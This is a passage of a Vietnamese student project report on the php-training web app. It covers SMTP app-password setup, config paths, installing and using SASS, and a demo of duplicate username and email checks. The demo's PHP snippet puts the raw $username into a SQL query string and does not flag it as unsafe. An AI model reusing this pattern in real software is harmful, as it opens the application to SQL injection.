

Hình 26: Đăng nhập lại với tài khoản admin và mật khẩu mới

Kết quả đăng nhập thành công.



Hình 27: Kết quả đăng nhập thành công

**Lưu ý:** Khi các bạn tải source code từ github thông qua trình duyệt thì sau khi tải về sẽ có dư thừa chữ “**master**” hoặc một số chữ khác khớp theo nhánh chính của source code đó và nó nằm ở cuối tên folder source code.

Ví dụ: Một source code trên git có tên là **php-training** và nhánh chính của nó là nhánh **master**, như vậy sau khi tải về bạn sẽ thấy nó bị đổi tên thành php-training-master,

Khi này bạn chỉ cần đổi lại tên: xóa “**-master**” đi là được.

Trong bài báo cáo hướng dẫn này của nhóm, nhóm sẽ sửa lại tên source code là “**php-training**” và mở với trình soạn thảo VSCode. Chúng ta sẽ thấy cấu trúc source code ở phần tiếp theo.

## **2. Cấu trúc source code**



Hình 28: Cấu trúc source code

## **3. Cách cấu hình cài đặt file để chức năng gửi mail hoạt động được trong source code**

Đường dẫn file cần cài đặt: **lib/setting.php**

Mục đích file này sử dụng cho phần cấu hình gửi mail cho các chức năng. Người dùng phải tạo mật khẩu ứng dụng tại mục “**Bảo Mật**” của email và chỉnh sửa tại file này để chức năng gửi mail hoạt động.

Từ source code, hãy tạo một file **setting.php** trong thư mục **lib**. (Đã có file **đuôi example** mẫu trong thư mục **lib**. Hãy copy file đó và đổi tên lại)



Hình 29: Đổi tên file

Trong file này ta cần chỉnh sửa lại email và mật khẩu ứng dụng của email vào. Ví dụ như hình bên trên.



Hình 30: File setting.php

**Cách lấy mật khẩu ứng dụng cho email**

Đăng nhập vào tài khoản email và đi đến phần “**Bảo mật**”, chọn mục mật khẩu ứng dụng để tạo mới.



Hình 31: Hướng dẫn cách lấy mật khẩu ứng dụng cho email

Chọn vào mục “**Khác (tên tùy chỉnh)**” sau đó đặt tên cho ứng dụng và sau đó lưu lại.



Hình 32: Hướng dẫn đặt tên cho ứng dụng

Tiếp theo, copy mật khẩu ứng dụng đó và dán vào thay thế lại hằng **SMTP_PWORD**, còn hằng **SMPT_UNAME** thì nhập đầy đủ email mà bạn vừa tạo mật khẩu ứng dụng trên.

## **4. Một số file cần chú ý trong source code**

**Function.php**

File này là file quan trọng sẽ chứa các hàm chức năng được tái sử dụng liên tục trong các tính năng của website.

**lib/config.php**

Tại file này người dùng source code phải chỉnh sửa lại **PATH URL** phù hợp với host server.

Ví dụ:



Hình 33: File config.php

# **III. CÀI ĐẶT LESS/SASS ỨNG DỤNG VÀO PROJECT**

**Sau đây là bài hướng dẫn cách cài đặt LESS, SASS tối ưu hóa thời gian viết css cũng như đơn giản hóa việc định style cho ứng dụng web**

## **1. Cài đặt Ruby Installer cho Windows và SASS**

Sass được viết bằng ngôn ngữ lập trình ruby nên phải cài đặt **Ruby Installer** vào máy tính. Bạn có thể tải bản Ruby mới nhất tại liên kết:

<https://rubyinstaller.org/downloads/>

Sau khi cài đặt xong ruby theo hướng dẫn từ trang chủ và trình cài đặt ruby. Bạn tiếng hành Start Command Prompt with Ruby (ấn vào nút Start bạn sẽ tìm thấy), xác nhận phiên bản cũng như đã cài đặt ruby bằng lệnh ruby-v sẽ ra được phiên bản ruby bạn đã cài đặt, ở đây nhóm sẽ dùng phiên bản 2.6.6



Hình 34: Hướng dẫn kiểm tra phiên bản

Sau khi kiểm tra xong phiên bản bạn tiếp tục cài SASS thông qua câu lệnh gem install sass (nếu gặp lỗi Unable to download data from <https://rubygems.org/> bạn hãy thử cài phiên bản ruby thấp hơn)



Hình 35: Hướng dẫn cài SASS

Sau khi ra được thông báo như hình trên chúc mừng bạn đã cài đặt thành công

## **2. Tiến hành làm việc với SASS thông qua ví dụ**

Đầu tiên bạn tạo một thư mục với tên bất kỳ, tạo một file có tên **style.scss** (có thể đặt tên khác) trong thư mục đó và copy đường dẫn của thư mục thông qua thanh điều hướng folder của window.

Hình 36: Đường dẫn tạo thư mục

Tiếp theo bạn mở lại Start Command Prompt with Ruby như đã hướng dẫn ở trên và gõ câu lệnh sau:

cd:[đường dẫn thư mục]

cd c:\Users\thuan\Desktop\testsass

Di chuyển vào thư mục như hình dưới:



Hình 37: Gõ câu lệnh thực thi

Tiếp tục ghi tiếp câu lệnh:

sass –watch style.scss:style.css

Dòng lệnh này có nghĩa sass sẽ “watch” file **style.scss** của bạn và sau đó tạo ra một file cùng tên với đuôi .css và khi file style.scss thay đổi thì file **style.css** sẽ được cập nhật với css thuần. Điều kiện bạn phải có sẵn file cần watch (file cần watch ở đây là file có đuôi .scss) sau khi chạy xong lệnh watch thì ruby sẽ hiển thị ra nội dung như sau:



Hình 38: Câu lệnh sau khi chạy xong

Với dòng thông báo như trên terminal của ruby thì bạn đã thành công trong việc cài đặt và “watch” file **scss** sang **css**.

**Ứng dụng SASS vào thực tế**

Mình có đoạn code mẫu để bạn có thể copy gắn vào để thấy được sự khác biệt rõ nhất về **scss** và **css**.

.class_demo_1{

color: #123456;

padding: 15px;

margin: 15px;

a{

color: #333;

text-align: center;

&:hover{

color:#f3f3f3;

}

}

}

Sau khi copy và dán đoạn code vào file **style.scss** thì ngay lập tức thông báo terminal của ruby lập tức hiển thị thông báo như sau:



Hình 39: Thông báo sau khi dán code

Với thông báo này bạn đã thành công trong việc watch file **style.scss** sang file style.css sau khi watch xong bạn hãy mở file style.css lên và thấy rằng file style.css đã ngắn hơn cũng như tiết kiệm được thời gian hơn cho việc định **css** cho ứng dụng web.



Hình 40: Code CSS được SASS biên dịch từ SCSS

Ngoài ra để có thể tối ưu thời gian nhất cho việc viết code thì bạn có thể thì bạn có thể dùng biến trong **scss** như sau:



Hình 41: Dùng biến trong css của SASS

Việc dùng biến trong **scss** có thể giúp bạn tiết kiệm thời gian chỉnh sửa những màu được dùng lại nhiều lần mà không phải tốn quá nhiều thời gian tìm kiếm những giá trị màu trong file css để chỉnh từng dòng nữa mà thay vào đó chỉ cần chỉnh 1 lần và dùng được cho tất cả các thẻ dùng cùng màu với nhau.

## **3. Ứng dụng SASS vào project php-training**

Tương tự như hướng dẫn ở trên bạn cần phải di chuyển vào thư mục chứa file .scss cần “watch”.

Hình 42: Kiểm tra file cần “watch” có trong thư mục

Ở đây, thư mục php-training nhóm đã để trong ổ đĩa E và file cần “watch” trong public/css vậy nên bạn hoàn toàn có thể dùng trình terminal của Visual Code để có thể chạy được lệnh sass –watch style.scss:style.css.

Bước 1. Truy cập vào nơi chứa thư mục PHP-Training ấn phải chuột chọn “open with Code”.

Hình 43: Bước 1 open with code

Lúc này visual code sẽ được chạy lên với giao diện như hình:



Hình 44: Giao diện Visual Studio Code khi mở

Bạn cần di chuyển vào thư mục public/css sẽ thấy file cần “watch” với đuôi **.scss** để thực hiện “watch” ra một file với đuôi .css như hình



Hình 45: Di chuyển file vào thư mục

Bước 2. Sau khi mở được file **styles.scss** và thấy nội dung scss nhóm định sẵn cho bạn. Lúc này bạn cần tổ hợp phím từ visual code “**Ctrl + `**” bật trình terminal trong visual bạn sẽ nhận được giao diện như sau:



Hình 46: Giao diện TERMINAL

Tại tab terminal là nơi bạn dùng nhưng câu lệnh console, commandline để thực hiện “watch” **.scss** sang **.css** như câu lệnh được đề cập ở trên. Trong PHP-Training file cần watch có tên là **styles.scss** vậy nên câu lệnh sẽ là:

Lưu ý: Nhớ di chuyển vào thư mục chứa file cần “watch” thông qua câu lệnh “**cd**” được đề cập ở trên và ghi đúng tên file cần “watch” và file “watch”.

sass --watch styles.scss:style.css

Sau khi chạy câu lệnh trên thì bạn sẽ nhận được thông báo từ terminal của visual code như sau:



Hình 47: Chạy câu lệnh trong TERMINAL

Khi bạn nhận được thông báo này tức bạn đã “watch” thành công file scss sang file css lúc này bạn code, thay đổi giá trị trong file có đuôi **.scss** thì ở file **.css** sẽ nhận được giá trị tương và code gọn gàng hơn như đã đề cập ở trên. Lúc này bạn sẽ nhìn thấy 1 thư mục và 2 file được sinh ra để hỗ trợ việc “watch” như hình dưới. Tuy nhiên bạn chưa phải quan tâm vội 2 file và 1 thư mục đó.



Hình 48: Hai file mới được tạo ra

Để kết thúc việc code cũng như “watch” file **.scss** thì bạn ấn tổ hợp phím “**Ctrl + C”** lúc này terminal của visual code sẽ thông báo cho bạn có muốn dừng trình watch hay không, bạn ấn Y để kết thúc.



Hình 49: Giao diện thông báo muốn dừng công việc hay không

Sau khi kết thúc quá trình “watch” bạn thay đổi, cập nhật giá trị trong file **.scss** thì lúc này file **css** sẽ không hề thay đổi. Để cập nhật lại bạn chỉ cần chạy lại lệnh watch đã đề cập ở trên. Sau khi watch được file **.css** bạn sẽ liên kết file **.css** vào các trang html, php của mình để có để dùng được giá trị css.

# **IV. DEMO CÁC CHỨC NĂNG**

## **1. Kiểm tra User và Email Khi đăng ký thành viên mới**

Giao diện register cho phép người dùng đăng ký tài khoản.

**Trường hợp 1:** Trùng username khi đăng ký

Khi người dùng đăng ký trùng với username có trong database thì sẽ báo lỗi.



Hình 50: Database chứa username B

Đây là ví dụ: ta có database có username là B đã đăng ký thành công. Nếu ta đăng ký thêm một tài khoản có username củng là B tại form register.



Hình 51: Form đăng nhập, nhập dữ liệu B vào trường username

Nếu ta nhấn button **Register** thì sẽ báo lỗi do trong database đã có username B.



Hình 52: Thông báo lỗi do username đã tồn tại

Code thực hiện việc kiểm tra username:

   if (mysqli_num_rows(mysqli_query($conn, "SELECT username FROM users WHERE username='$username'")) != 0) {

      array_push($errors, "Username đã tồn tại. Vui lòng nhập Username khác");

    }

**Trường hợp 2:** Cũng giống như trường hợp 1. Nếu email người dùng đăng ký trùng với email đã tồn tại trong database thì sẽ báo lỗi cho người dùng khi đăng ký.



Hình 53: Database chứa email: b@gmail.com

Trong database đã có email: [b@gmail.com](mailto:b@gmail.com) . Nếu ta đăng ký thêm 1 email trùng với email trong database thì sẽ báo lỗi.

